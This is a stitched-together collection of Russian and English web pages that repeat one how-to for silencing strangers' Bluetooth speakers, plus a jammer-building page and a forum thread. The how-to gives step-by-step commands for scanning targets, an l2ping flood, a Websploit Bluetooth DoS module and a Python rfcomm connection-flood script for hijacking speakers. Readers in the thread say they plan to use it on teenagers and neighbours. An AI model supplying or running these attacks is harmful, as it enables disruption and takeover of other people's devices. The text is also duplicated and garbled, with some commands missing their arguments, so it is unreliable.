Приведенные ниже методы эффективны практически против всех Bluetooth-колонок, наушников и других подобных устройств. Это происходит потому, что их производители ленятся выпускать обновления прошивки, позволяющие фильтровать входящие пакеты. Поэтому, если у вас есть ноутбук с Linux, вы можете заставить замолчать любую колонку в радиусе его действия.

Если колонка выдержит атаку, можно попробовать отправить пакеты на подключенный к ней телефон. Я протестировал этот метод на мощной колонке JBL Xtreme, и она выдержала нагрузку. Но дешевые устройства китайского производства эффективно заглушаются этой атакой.

Сначала необходимо найти подходящее устройство в пределах диапазона с помощью команды: $ hcitool scan

Команда отображает список доступных устройств Bluetooth и их MAC-адреса. Если ваша система не видит адаптер Bluetooth, попробуйте установить менеджер Bluetooth для Linux. Например, в Kali я использую gnome-bluetooth, устанавливаемый командой: $ apt-get install gnome-bluetooth

В качестве альтернативы можно использовать утилиту blueman: $ apt-get install blueman

Получив список потенциальных жертв, атакуйте их одним из приведенных ниже способов:

Введите команду: $ l2ping -i hci0 -s -f

Она сгенерирует пакеты с размером, указанным параметром, и отправит их на MAC-адрес, указанный параметром. В результате вы будете наблюдать следующую ситуацию: время отклика в терминале неуклонно растет, а функция Bluetooth на атакованном устройстве перестает работать. Через некоторое время она снова включится — но назойливая громкая музыка будет выключена на некоторое время, принося вам злобное удовлетворение.

Приведенная выше схема отлично работает, если атакуемое устройство (например, смартфон) подключено к наушникам или динамику через Bluetooth. После атаки оба устройства не смогут соединиться друг с другом.

Существует также более элегантный способ заставить замолчать динамик, издающий звуки рэпа. Запустите утилиту Websploit: $ websploit

Введите следующую команду в консоли: $ show modules

Он отобразит все модули, совместимые с этой утилитой; есть много Wi-Fi компонентов, но вам нужен модуль bluetooth/bluetooth_pod.

$ use bluetooth/bluetooth_pod

Теперь необходимо настроить параметры и указать атакуемое устройство:

$ show options

$ set bdaddr

Чтобы убедиться, что Bluetooth убит, измените размер исходящего пакета:

$ set size 999

Пора запускать «машину молчания»: $ run

В результате получается та же картина: длительность пинга увеличивается, а музыка останавливается. Потрясающе!

Интернет-магазины предлагают интересные устройства, в том числе глушилки, работающие на определенных частотах. Такие гаджеты могут стоить хороших денег и обладают различными возможностями. Некоторые из них уничтожают сразу все мобильные сигналы, включая Wi-Fi и Bluetooth, другие не могут заглушить даже H+.

Если вам действительно необходимо такое устройство, я настоятельно рекомендую перед покупкой изучить соответствующие статьи в национальном законодательстве. В некоторых странах вы должны зарегистрировать свою глушилку в органах власти; невыполнение этого требования влечет за собой административную или уголовную ответственность.

Как уже говорилось выше, простые колонки и наушники практически никогда не фильтруют полученные пакеты. Но что если вы отправите на такое устройство не просто пакет ping, а пакет, содержащий запрос на соединение? Или много таких пакетов?

Не все производители принимают меры предосторожности против ошибки переполнения буфера. Что произойдет, если полученные пакеты выстроятся в очередь, и не останется места для хранения новых запросов? В такой ситуации динамик попытается выполнить команду и одновременно очистить буфер.

Поэтому используйте стандартный протокол связи Bluetooth, rfcomm. Жаль, что утилита, управляющая этим протоколом, не позволяет отправить тысячу таких запросов. Поэтому я собираюсь написать короткий скрипт на Python, автоматизирующий этот процесс.

#!/usr/bin/env pythonimport subprocesscmd=[‘rfcomm’, ‘connect’, », ‘1’]for i in range(0, 1001):subprocess.call(cmd)print(‘Connecting…’)

Перед запуском скрипта необходимо узнать MAC-адрес устройства. Используйте указанную выше hcitool scanкоманду и вставьте полученный адрес в скрипт вместо файла .

Сохраните скрипт и выполните его: $ python

Успех или неудача выполнения сценария будет зависеть от модели атакуемого устройства (точнее, от времени, необходимого для заполнения его буфера). Если буфер будет заполнен до начала промывки, команда будет выполнена, и вы подключитесь к АС одновременно с ее легитимным пользователем. Однако если буфер будет очищен первым, вам придется запустить скрипт снова.

После успешного выполнения сценария вы можете устроить собственную дискотечную вечеринку или отключить устройство. Мои эксперименты с JBL Xtreme привели к его отключению, а JBL Flip 2 перешел под мой полный контроль.

2 ответа на пост

Сегодня любой человек знает, что специальную шпионскую технику, работающую на частотах блютуз и вай-фай можно обнаружить где угодно. В офисе, квартире, машине, в торговом центре и так далее. И для устранения проблем, связанных со слежкой подобного плана, нужны подавляющие устройства.

Содержание

- Что такое глушилка Wi-Fi и блютуз?

- Схема глушилки и нюансы изготовления

- На какие критерии обратить внимание при выборе глушилки?

- Как заглушить Bluetooth колонку?

Что такое глушилка Wi-Fi и блютуз?

Это устройства, которые вносят помехи и блокируют передачу данных через любые средства слежения, работающие на данной частоте.

Для Wi-Fi это 2.4-2.5 Ггц

Для Bluetooth — 2402-2480 МГц

Такую глушилку можно приобрести в магазине или собрать самостоятельно.

Любая глушилка состоит из нескольких элементов:

- Генератор. С его помощью регулируется напряжение, что предотвращает сгорание глушилки. Плюс он усиливает поток тока, сохраняя работоспособность системы при любом напряжении

- Антенна. Ее можно поставить любую. Чаще всего используют SMA. Она работает в нужной частоте и обеспечивает большой радиус покрытия

- Усилитель. Отвечает за мощность сигнала

- Схема с генератором помех. Здесь важна настройка на ту частоту, которую необходимо заглушить.



Схема глушилки и нюансы изготовления

Схема глушилки и нюансы изготовления

Во-первых, подавитель, собранный самостоятельно, должен соответствовать параметрам устройства заводской сборки. Для этого нужна схема глушилки, самая простая. Это компактный каскад с транзисторами и диодами. Конденсаторы и резисторы легче всего сделать с помощью токовых зеркал. Или других взаимозаменяемых элементов. Это снизит стоимость прибора и позволит уменьшить его размеры.



Вторым, но немаловажным моментом, является настройка прибора. Где определяется, что подавитель глушит именно нужные частоты. Для этого производится настройка катушки. А именно делается определенное количество витков на ней. Чтобы определить количество витков, используется специальная формула. В ней показана степень зависимости между частотой, индуктивностью и намотками.

Настройка глушилки wifi и Bluetooth

Далее проверяется работа усилителя. Его регулировка производится вручную, с помощью специального прибора, который показывает уменьшение и усиление сигнала.

Антенна в настройке не нуждается. Главное, выбрать наиболее подходящий вариант.

Используются следующие варианты:

- антенна SMA;

- логопедическая антенна;

- антенна штыревого или панельного типа.

Антенна для глушилки Wi-Fi

Число антенн напрямую зависит от желаемой области охвата. Для работы подавителя в пределах нескольких метров нужна всего одна антенна, для большего радиуса ставят несколько.

Если самостоятельная сборка подавителя не представляется возможной, то его всегда можно приобрести в специализированном магазине.

На какие критерии обратить внимание при выборе глушилки?

- Размеры. Глушилки бывают как компактные, переносные, так и стационарные. Если достаточно глушилки с радиусом до 25-30 метров, то можно подобрать вариант, которые легко будет носить с собой. Это портативные варианты, способные работать от встроенного аккумулятора. Есть и модели серьезнее. Радиус их действия достигает 100-200 метров. Это мощные стационарные модели, работающие от постоянного источника питания.

- Аккумулятор. Нужен ли он и какой емкости. Чем больше емкость — тем дольше глушилка может работать без подключения к питанию.

- Радиус. Дальность подавления — один из важнейших параметров при выборе. Здесь нужно учитывать, что стены, их толщина, материал, из которого они изготовлены — влияют на радиус, немного уменьшая его.

- Частоты, на которых работает подавитель. Нужно ли заглушить только вай-фай, или еще GSM, GPS сигналы. Есть модели, которые могут сразу подавлять несколько диапазонов. У них обычно от 4 до 20 антенн. Каждая из которых отвечает за свою частоту. И есть переключатель. То есть можно выбрать, все ли сигналы будут подавляться или только один-два.

Все вышеперечисленное влияет не только на работу подавителя, но и на его стоимость. Простые модели будут оцениваться в две-три тысячи, серьезные, профессиональные приборы в 20-50 тысяч.

Как заглушить Bluetooth колонку?

В связи с все увеличивающимся количеством любителей слушать музыку в общественных местах не в наушниках, а через колонки, все чаще возникает подобный вопрос.

Bluetooth работает на частоте 2,4 — 2,48 Ггц. Соответственно, нужно подавить именно эти частоты.

Как заглушить Bluetooth колонку

Со своего смартфона осуществить это не выйдет. Блютуз используют «случайную» частоту. И даже если заглушить пару каналов, то телефон и колонка просто перейдут на другие частоты. Можно собрать генератор помех самостоятельно. Но это проблематично и затратно. Запчасти в этом случае обойдутся примерно в 6-7 тысяч. Управление программно перевести на себя практически невозможно, да и задача эта только для профессионалов. Нужно устанавливать на телефон linux nethanter и через него проводить все действия. Но это осуществимо только с Root-правами.

Соответственно, проще купить уже готовый вариант подавителя блютуз и пользоваться им.

Читайте также

Рейтинг: 4,8 из 5 (Оценок: 3)

Ваша оценка учтена

Gangs of teenagers with portable Bluetooth speakers playing loud music drive me nuts. Today, I will explain how to neutralize this ‘natural disaster’ without (OK, almost without) committing a criminal offense.

Modern Wi-Fi routers can filter out unwanted packets, but the majority of Bluetooth adapters are dumb, to say the least. They neither care what packets you send, nor what is their size and number. Therefore, you can increase the information volume of a ping packet in Linux to a tremendous size and then send 1000 such packets to a Bluetooth device.

First, you have to find a suitable device within the range using the command

$ hcitool scan

The command displays the list of available Bluetooth devices and their MAC addresses. If your system cannot see a Bluetooth adapter, try installing a Bluetooth manager for Linux. For instance, in Kali, I use gnome-bluetooth installed by the command:

$ apt-get install gnome-bluetooth

Alternatively, you can use the blueman utility:

$ apt-get install blueman

After getting the list of potential victims, attack them using one of the methods below:

Method 1. l2ping

Enter the command:

$ l2ping -i hci0 -s -f

It will generate packets with the size specified by the parameter and send them to the MAC address specified by the parameter. As a result, you will observe the following situation: the response time in the terminal is steadily growing, and the Bluetooth function on the attacked device stops working. After a while, it will turn on again – but the annoying loud music would be off for some time bringing you malicious satisfaction.

INFO

The above scheme works fine if the attacked device (e.g. a smartphone) us connected to headphones or a speaker via Bluetooth. After the attack, the two devices won’t be able to reconnect with each other.

Method 2. Websploit

There is also a more elegant way to silence a speaker producing rap sounds. Launch the Websploit utility:

$ websploit

Enter the following command in the console:

$ show modules

It will display all modules compatible with this utility; there are plenty of Wi-Fi components, but you need the bluetooth/bluetooth_pod module.

$ use bluetooth/bluetooth_pod

Now you have to set up the parameters and specify the attacked device:

$ show options

$ set bdaddr

To make sure that Bluetooth is killed, change the size of the outgoing packet:

$ set size 999

Time to launch the ‘silence machine’:

$ run

The resultant picture is the same: the ping duration increases, and the music stops. Terrific!

The above two methods are effective against nearly all Bluetooth speakers, headphones, and other similar devices. This is because their manufacturers are too lazy to release firmware updates enabling the filtering of incoming packets. Therefore, if you have a Linux laptop, you can silence any speaker within its range.

If the speaker withstands the attack, you may try sending packets to the phone connected to it. I tested this method on a powerful JBL Xtreme speaker, and it withstood the load. But cheap made-in-China devices are effectively silences by this attack.

Ready-to-use jammers

Online stores offer exciting devices, including jammers operating at certain frequencies. Such gadgets may cost good money and offer various capabilities. Some of them kill all mobile signals, including Wi-Fi and Bluetooth, at once, while others cannot even jam H+.

If you really need such a device, I strongly recommend to research the respective articles in the national legislation prior to purchasing it. In some countries, you have to register your jammer with the authorities; failure to do so results in administrative or criminal liability.

Connecting to another device.

As discussed above, simple speakers and headphones almost never filter out the received packets. But what if you send to such a device not a just ping packet, but a packet containing a connection request? Or many such packets?

Not all manufacturers take precautions against the buffer overflow error. What happens if the received packets are lined up, and no space is left to store new requests? In such a situation, the speaker would try to execute the command and concurrently clear the buffer.

Therefore, use the standard Bluetooth communication protocol, rfcomm. Too bad, the utility controlling this protocol doesn’t allow to send a thousand of such requests. So, I am going to write a short Python script automating the process.

#!/usr/bin/env python

import subprocess

cmd=['rfcomm', 'connect', '', '1']

for i in range(0, 1001):

subprocess.call(cmd)

print('Connecting...')

Before running the script, you have to find out the MAC address of the device. Use the above mentioned hcitool scan command and insert the retrieved address into the script instead of the . Save the script and execute it:

$ python

The success or failure of the script execution will depend on the model of the attacked device (to be specific, on the time required to fill its buffer). If the buffer becomes full prior to the flushing, the command will be executed, and you connect to the speaker simultaneously with its legitimate user. However, if the buffer is flushed first, you will have to run the script again.

After the successful execution of the script, you can throw your own disco party or disable the device. My experiments with JBL Xtreme resulted in its shutdown, while JBL Flip 2 has passed under my full control.

Let the silence be with you! Good luck!

Related posts:

-

#1

Всем привет, Вас наверное иногда подбешивают эти школьники со своими блютуз колонками, а особенно их песни.

Сегодня я вам расскажу, как за-ddos-ить блютуз.

Для начала нам нужно найти подходящие устройства в зоне досягаемости.

Для этого используем команду:

В результате этой нехитрой манипуляции ты получишь список доступных устройств с Bluetooth с их MAC-адреса.

Если твоя система не видит адаптер Bluetooth, то я рекомендую поставить один из менеджеров Bluetooth для Linux.

В Kali лично мне подошел gnome-bluetooth, который можно установить следующей командой:

$ apt-get install gnome-bluetoothЕще можно воспользоваться утилитой — blueman:

$ apt-get install blueman

Получив список потенциальных жертв, можно расправиться с их синезубыми девайсами несколькими способами.

Рассмотрим каждый по отдельности.

——————————————————————————-

Первый способ. DDoS атака на Bluetooth — l2ping

Воспользуемся такой командой:

$ l2ping -i hci0 -s <packet value> -f <MAC_address>Она сгенерирует пакеты указанного тобой в параметре <packet value> объема и будет отсылать эти пакеты на MAC-адрес, записанный в качестве параметра <MAC_address>.

В конце концов ты увидишь такую картину: в терминале время отклика будет постепенно увеличиваться, а на атакуемом устройстве, скорее всего, просто отключится Bluetooth.

Через какое-то время он все равно включится, но музыка прервется, и некоторое удовлетворение будет получено.

Второй способ: Websploit

Существует более элегантный и удобный способ заглушить колонку, из которой доносятся жизнерадостные звуки рэпа.

Запускаем утилиту Websploit:

Набираем в консоли команду:

Она продемонстрирует нам все модули, которые работают с этой утилитой.

Там есть множество компонентов, работающих с Wi-Fi, но нас интересует конкретно модуль bluetooth/bluetooth_pod:

$ use bluetooth/bluetooth_podТеперь нужно настроить все параметры и указать сведения об атакуемом устройстве:

$ show options[/B][/CENTER]

[B][CENTER]$ set bdaddr <MAC_address>Чтобы точно и наверняка угробить Bluetooth, мы изменим размер отсылаемого пакета:

Все подготовительные действия завершены, можем запускать нашу «машину для убийств»

На выходе мы увидим абсолютно похожую картину: пинги становятся дольше, а музыка прерывается. Красота!

Эти два способа будут работать практически с любыми блютусными колонками, гарнитурами и прочими похожими устройствами.

Просто потому, что производители не выпускают для них новые прошивки, способные фильтровать входящие пакеты. Так что, если у тебя есть ноутбук с «Линуксом» на борту, ты точно можешь назвать себя грозой портативных колонок.

Если колонка справляется с атакой, можно попробовать отправить пакеты на сам телефон, к которому она подключена. Лично я тестировал этот метод на довольно мощной портативной колонке (JBL Xtreme), и она более-менее справлялась с нагрузкой. Но дешевые китайские поделки такая атака вырубает на раз.

DontWorry

По вопросам рекламы. Остальное в поддержку.

DontWorry

По вопросам рекламы. Остальное в поддержку.

-

#4

Может тебе не актуально, а нас тут есть много людей, которые даже не слышали о такой фиче.

-

#5

Линух это хорошо, а как это сделать под виндой?

-

#6

когда у соседей долбит поможет

-

#7

Хорошая тема, нужно попробовать!

-

#8

А возможно добиться обратного эффекта? Например, чтобы Bluetooth наушники ловили сильнее и не прерывались, когда между ними и устройством возникает непреодолимое препятствие, в виде руки? (Xiaomi mi true wireles pro, если кого интересует)

-

#9

Наконец то я узнал как с ними бороться

-

#10

А есть виндовые или андроид утилиты для подобного?

-

#11

Гайд полезный конечно , но ведь не всегда имеет ноутбук под рукой

— Добавлено позже: —

когда у соседей долбит поможет

Я обычно таким утром свое музло включаю , в тот момент когда они спать хотят)

-

#12

Вот это я понимаю — интересная статья. У меня как раз под окнами есть толпа малолеток

-

#13

Может тебе не актуально, а нас тут есть много людей, которые даже не слышали о такой фиче.

Я например, не слышал, но дети в парках надоели.

С знанием информатики 0, реально повторить по твоему туториалу? Или читать не стоит?

-

#14

В парках очень часто встречаю малышей гуляющих с громкоорущей музыкой, хотя псаштерна считать за музыку не стоит. Поэкспериментируем на днях

-

#15

Варик только с компа ведь, да?

-

#16

На Айфончик есть что то подобное глушить шкедов?)

-

#17

Была тема с Team Viewer.

есть способ реализации в 21 году?

-

#18

Что-то как то сложно. Да ещё линукс нужен. Но школота реально достала, придется разбираться.

-

#19

Можно теперь им вместо моргена врубать стоны мужские

-

#20

Видел видео у бафера с этой фичей, но и письменный гайд не помешает

Содержание статьи

- Глушилка Bluetooth l2ping

- Глушилка Bluetooth Websploit

- Готовые глушилки Bluetooth

- Подключение к Bluetooth

В мире есть не так много вещей, которые могут бесить практически всех без исключения. Это слякоть весной и осенью, отключение горячей воды летом и подростки с портативными Bluetooth-колонками. И если с первым и вторым случаем сделать практически ничего нельзя, то с третьим вполне можно бороться, причем почти без криминала. В этой статье речь пойдет о глушилках Bluetooth. Я покажу как отключить и заглушить Bluetooth колонку без навыков хакера и не покупая специальные устройства.

Еще по теме: Глушилка WiFi своими руками

Если современные WiFi-роутеры способны фильтровать нежелательные пакеты, то большинство адаптеров Bluetooth, мягко говоря, туповаты. Им по большому счету безразлично, какой пакет и какого объема, а уж тем более сколько этих пакетов вы пришлете. Поэтому нам не составляет абсолютно никакого труда увеличить в Linux информационный объем пакета ping до огромного значения, а потом отослать этих пакетов на девайс с Bluetooth, скажем, 1000 штук.

Теперь по порядку. Для начала нам нужно найти подходящие устройства в зоне досягаемости. Для этого используем команду

В результате этой нехитрой манипуляции вы получите список доступных устройств с Bluetooth с их MAC-адреса. Если ваша система не видит адаптер Bluetooth, то я рекомендую поставить один из менеджеров Bluetooth для Linux. В Kali Linux лично мне подошел gnome-bluetooth, который можно установить следующей командой:

|

$ apt—get install gnome—bluetooth |

Еще можно воспользоваться утилитой blueman:

|

$ apt—get install blueman |

Получив список потенциальных жертв, можно расправиться с их синезубыми девайсами несколькими способами. Рассмотрим каждый по отдельности.

Глушилка Bluetooth l2ping

Введите следущую команду:

|

$ l2ping —i hci0 —s <packet value> —f <MAC_address> |

Она сгенерирует пакеты указанного тобой в параметре <packet value> объема и будет отсылать эти пакеты на MAC-адрес, записанный в качестве параметра <MAC_address>. В конце концов вы увидите такую картину: в терминале время отклика будет постепенно увеличиваться, а на атакуемом устройстве, скорее всего, просто отключится Bluetooth. Через какое-то время он все равно включится, но музыка прервется, и некоторое удовлетворение будет получено.

Такая схема очень хорошо работает, когда атакуемое устройство (к примеру, телефон) подключено к гарнитуре или колонке по Bluetooth. После атаки эти два устройства не смогут соединиться друг с другом.

Глушилка Bluetooth Websploit

Существует более элегантный и удобный способ заглушить колонку, из которой доносятся жизнерадостные звуки рэпа. Запускаем утилиту Websploit:

Набираем в консоли команду

Она продемонстрирует нам все модули, которые работают с этой утилитой. Там есть множество компонентов, работающих с WiFi, но нас интересует конкретно модуль bluetooth/bluetooth_pod:

|

$ use bluetooth/bluetooth_pod |

Теперь нужно настроить все параметры и указать сведения об атакуемом устройстве:

|

$ show options $ set bdaddr <MAC_address> |

Чтобы точно и наверняка вырубить Bluetooth, мы изменим размер отсылаемого пакета:

Все подготовительные действия завершены, можем запускать нашу «машину для убийств»:

На выходе мы увидим абсолютно похожую картину: пинги становятся дольше, а музыка прерывается. Красота!

Эти два способа будут работать практически с любыми блютусными колонками, гарнитурами и прочими похожими устройствами. Просто потому, что производители не выпускают для них новые прошивки, способные фильтровать входящие пакеты. Так что, если у вас есть ноутбук с «Линуксом» на борту, вы точно можете назвать себя грозой портативных колонок.

Если колонка справляется с атакой, можно попробовать отправить пакеты на сам телефон, к которому она подключена. Лично я тестировал этот метод на довольно мощной портативной колонке (JBL Xtreme), и она более-менее справлялась с нагрузкой. Но дешевые китайские поделки такая атака вырубает на раз.

Готовые глушилки Bluetooth

В интернете продаются любопытные товары, среди которых можно найти и глушилки частот. Стоят они обычно приличных денег и предоставляют разные возможности. Одни могут валить практически все сигналы мобильной сети, WiFi и Bluetooth разом, а другие не справятся и с H+.

Если вы считаете, что вам действительно необходим подобный товар, то перед его приобретением настоятельно рекомендую ознакомиться с действующим законодательством. В России покупать и продавать глушилки не запрещено, однако если вы решите воспользоваться ей, то необходима регистрация устройства в ГКРЧ. Если вас поймают на использовании незарегистрированного девайса, то, скорее всего, оштрафуют по статье 13.4 КоАП РФ. Штраф для физических лиц на сегодняшний день составляет 500 рублей, для юридических — до 10 тысяч.

Подключение к Bluetooth

Как мы уже знаем, примитивные колонки и гарнитуры почти никогда не фильтруют пакеты, которые мы им отправляем. Но что будет, если отослать такому девайсу не просто пакет с данными для проверки связи (ping), а пакет с запросом на подключение к устройству? И не один.

Не все производители подобных гарнитур позаботились о защите от переполнения буфера. Если все пакеты становятся в очередь, то что произойдет, когда складировать запросы уже будет некуда? Колонка попытается выполнить команду и при этом очистить буфер.

Поэтому мы используем стандартный протокол обмена данными по Вluetooth — rfcomm. Но так как сама утилита, контролирующая протокол, не позволит нам отправить тысячу таких запросов, мы напишем небольшой скрипт на Python, который автоматизирует процесс.

|

#!/usr/bin/env python import subprocess cmd=[‘rfcomm’, ‘connect’, ‘<MAC_address>’, ‘1’] for i in range(0, 1001): subprocess.call(cmd) print(‘Connecting…’) |

Перед запуском скрипта нам нужно узнать MAC-адрес устройства. Для этого используем уже знакомую команду hcitool scan, а полученный адрес вставляем в скрипт вместо <MAC_address>. Теперь сохраняем скрипт и запускаем его:

Сработает скрипт или нет, зависит от модели атакуемого девайса, вернее, от скорости заполнения буфера. Если буфер успеет забиться до его очистки, то команда будет выполнена, и тогда мы подключимся к колонке одновременно с основным пользователем. Если же буфер очистится, то ничего не получится и придется перезапустить скрипт.

Если наш сценарий успешно выполнен, мы можем устроить свою дискотеку или вырубить устройство. Мои личные эксперименты с колонкой JBL Xtreme привели к ее отключению, а вот JBL Flip 2 когда-то удавалось и перехватывать (сейчас ее под рукой нет).

Думаю, всем читателям будет крайне интересно узнать о результатах ваших опытов с разными девайсами. Обязательно поделись ими в комментариях!

Еще по теме: Глушение WiFi-сети и клиентов